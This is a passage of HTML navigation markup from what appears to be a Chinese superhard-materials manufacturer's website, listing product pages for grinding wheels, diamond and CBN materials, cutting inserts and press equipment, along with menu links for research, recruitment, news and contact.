                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544028.html" >
                                    PCB刀具加工用砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544027.html" >
                                    段差机配套用超硬材料砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544026.html" >
                                    工模具零部件端面加工用磨盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544025.html" >
                                    绗磨盘（M-D）
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjmjlcp/202504/t20250418_544024.html" >
                                    模具加工用研磨膏
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/gmj/gmjcllcp/">材料类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjcllcp/202504/t20250418_544036.html" >
                                    金刚石刀具坯料
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjcllcp/202504/t20250418_544035.html" >
                                    金刚石拉丝模芯
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/gmj/gmjcllcp/202504/t20250418_544034.html" >
                                    拉丝模坯料
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/cycl/cyclcllcp/">材料类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclcllcp/202504/t20250418_544044.html" >
                                    SMR金刚石
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclcllcp/202504/t20250418_544043.html" >
                                    SMD金刚石
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclcllcp/202504/t20250418_544042.html" >
                                    SMS金刚石破碎料
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclcllcp/202504/t20250418_544041.html" >
                                    SMW金刚石微粉
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclcllcp/202504/t20250418_544040.html" >
                                    切削刀具用PCD复合片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclcllcp/202504/t20250418_544039.html" >
                                    切削刀具用PCBN复合片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclcllcp/202504/t20250418_544038.html" >
                                    钻石毛坯/裸钻
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclcllcp/202504/t20250418_544037.html" >
                                    人造金刚石石墨柱
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/cycl/cyclzblcp/">装备类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclzblcp/202504/t20250418_544052.html" >
                                    六面顶压机
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclzblcp/202504/t20250418_544051.html" >
                                    两面顶压机
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclzblcp/202504/t20250418_544050.html" >
                                    微波等离子体化学气相沉积系统（MPCVD）
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclzblcp/202504/t20250418_544049.html" >
                                    混合装备--声学共振混合仪
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclzblcp/202504/t20250418_544048.html" >
                                    成型装备--磨具成型装备
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclzblcp/202504/t20250418_544047.html" >
                                    激光切割机
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclzblcp/202504/t20250418_544046.html" >
                                    智能自动化产线
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/cycl/cyclzblcp/202504/t20250418_544045.html" >
                                    检验检测装备
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                    <div class="hidden four_nav">
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/jchxlbj/cljclzjgyxlcp/">齿轮及齿轮轴加工用系列产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/cljclzjgyxlcp/202504/t20250418_544058.html" >
                                    CBN成型磨齿砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/cljclzjgyxlcp/202504/t20250418_544057.html" >
                                    齿轮及齿轮轴内孔加工用陶瓷CBN砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/cljclzjgyxlcp/202504/t20250418_544056.html" >
                                    陶瓷CBN蜗杆磨砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/cljclzjgyxlcp/202504/t20250418_544055.html" >
                                    蜗杆磨砂轮修整滚轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/cljclzjgyxlcp/202504/t20250418_544053.html" >
                                    齿轮加工用研磨液
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/jchxlbj/zcjgyxlcp/">轴承加工用系列产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/zcjgyxlcp/202504/t20250418_544063.html" >
                                    轴承内孔和沟道加工用陶瓷CBN砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/zcjgyxlcp/202504/t20250418_544062.html" >
                                    轴承内孔和沟道加工用砂轮修整轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/zcjgyxlcp/202504/t20250418_544061.html" >
                                    超精油石
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/zcjgyxlcp/202504/t20250418_544060.html" >
                                    轴承部件端面加工用磨盘
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/zcjgyxlcp/202504/t20250418_544059.html" >
                                    轴承球类部件加工用研磨膏
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/jchxlbj/gzsgdljjgyxlcp/">滚珠丝杠等零件加工用系列产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/gzsgdljjgyxlcp/202504/t20250418_544065.html" >
                                    滚珠丝杠加工用砂轮
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/gzsgdljjgyxlcp/202504/t20250418_544064.html" >
                                    滚动体和套圈加工用陶瓷CBN无心磨砂轮
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                        <div class="three_nav_title">
                          <div class="flex">
                            <svg t="1729046068847"  class="list_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10100" width="200" height="200"><path d="M335.580988 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 330.511529z" fill="#0276C1" p-id="10101"></path><path d="M851.301729 330.511529c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 349.954347c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 330.511529 851.301729 330.511529z" fill="#0276C1" p-id="10102"></path><path d="M335.580988 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 518.139837z" fill="#0276C1" p-id="10103"></path><path d="M851.301729 518.139837c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 537.582655c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 518.139837 851.301729 518.139837z" fill="#0276C1" p-id="10104"></path><path d="M335.580988 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818l-99.253538 0c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l99.253538 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L335.580988 700.288341z" fill="#0276C1" p-id="10105"></path><path d="M851.301729 700.288341c0 10.737552-8.705266 19.442818-19.442818 19.442818L421.023986 719.731158c-10.737552 0-19.442818-8.705266-19.442818-19.442818l0-45.579081c0-10.737552 8.705266-19.442818 19.442818-19.442818l410.834926 0c10.737552 0 19.442818 8.705266 19.442818 19.442818L851.301729 700.288341 851.301729 700.288341z" fill="#0276C1" p-id="10106"></path></svg>
                            <a href="../yyly/jchxlbj/jchxlbjdjlcp/">刀具类产品</a>
                          </div>
                          
                          
                            <div class="documents_list">
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/jchxlbjdjlcp/202504/t20250418_544067.html" >
                                    PCD/PCBN标准刀片
                                  </a>
                                </div>
                              
                                <div class="documents_list_item">
                                  <a href="../yyly/jchxlbj/jchxlbjdjlcp/202504/t20250418_544066.html" >
                                    PCD/PCBN非标刀具
                                  </a>
                                </div>
                              
                            </div>
                          
                        </div>
                      
                    </div>
                  
                </div>
              </div>
            </div>
          </div>
        
      </div>
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21429">
        
        
        
          <div class="flex top_nav_bottom_arrow">
            <a href="../kjcx/">科技创新</a>
            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
          </div>
        
        
          <div class="subnav">
            <div class="py-[5px] bg-[#fff]">
              <span class="block w-full">
                
                  <a href="../kjcx/kypt/">科研平台</a>
                
                  <a href="../kjcx/kytd/">科研团队</a>
                
              </span>
            </div>
          </div>
        
        
        
      </div>
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21430">
        
        
        
          <div class="flex top_nav_bottom_arrow">
            <a href="../rczp/">人才招聘</a>
            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
          </div>
        
        
          <div class="subnav">
            <div class="py-[5px] bg-[#fff]">
              <span class="block w-full">
                
                  <a href="../rczp/yrln/">用人理念</a>
                
                  <a href="../rczp/shzp/">社会招聘</a>
                
                  <a href="../rczp/xyzp/">校园招聘</a>
                
              </span>
            </div>
          </div>
        
        
        
      </div>
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21431">
        
        
        
          <div class="flex top_nav_bottom_arrow">
            <a href="../xwzx/">新闻中心</a>
            <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="1486" width="200" height="200"><path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path></svg>
          </div>
        
        
          <div class="subnav">
            <div class="py-[5px] bg-[#fff]">
              <span class="block w-full">
                
                  <a href="../xwzx/djhd/">党建活动</a>
                
                  <a href="../xwzx/qyxw/">企业新闻</a>
                
              </span>
            </div>
          </div>
        
        
        
      </div>
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21432">
        
        
          <a href="../zbcg/">招标采购</a>
        
        
        
        
        
      </div>
    
      <div class="top_nav relative leading-[90px] px-[0.8vw] hover:text-[rgb(2,118,193)] dynamic_channel_21433">
        
        
          <a href="../lxwm/">联系我们</a>
        
        
        
        
        
      </div>
    
  </div>
  <div class="flex">
    <div class="search_icon">
      <svg t="1675325140239" class="search_icon_svg" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4260" width="200" height="200"><path d="M1004.79998 1004.799969c-25.599999 25.599999-63.999998 25.599999-89.599997 0l-198.399994-198.399994c-172.799995 127.999996-409.599987 121.599996-569.599982-25.599999-179.199994-166.399995-191.999994-460.799986-19.199999-639.99998 172.799995-179.199994 460.799986-185.599994 639.99998-6.4 159.999995 159.999995 172.799995 409.599987 38.399999 582.399982l198.399994 198.399994C1030.399979 940.799971 1030.399979 979.199969 1004.79998 1004.799969zM703.999989 262.399992c-127.999996-179.199994-390.399988-179.199994-518.399984 0-83.199997 108.799997-83.199997 268.799992 0 377.599988 127.999996 179.199994 390.399988 179.199994 518.399984 0C787.199987 524.799984 787.199987 371.199988 703.999989 262.399992z" p-id="4261"></path></svg>
    </div>
    <div class="lang_div">
      <div class="other_lang_div">
        <div class="other_lang">
          <div class="other_lang_item">
